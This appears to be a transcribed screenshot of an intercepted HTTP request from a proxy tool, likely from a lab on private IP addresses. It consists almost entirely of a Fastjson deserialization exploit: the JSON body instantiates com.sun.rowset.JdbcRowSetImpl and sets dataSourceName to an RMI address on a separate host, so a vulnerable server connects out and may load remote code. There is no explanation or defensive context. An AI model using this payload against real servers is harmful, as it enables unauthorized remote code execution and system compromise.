 请求
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 192.168.50.123:8090
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101 Firefo
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 161
10
11 {
12 "b":{
13 "@type":"com.sun.rowset.JdbcRowSetImpl",
14 "dataSourceName":"rmi://192.168.50.177:9999/dnslog",
15 "autoCommit":true
16 }
17 }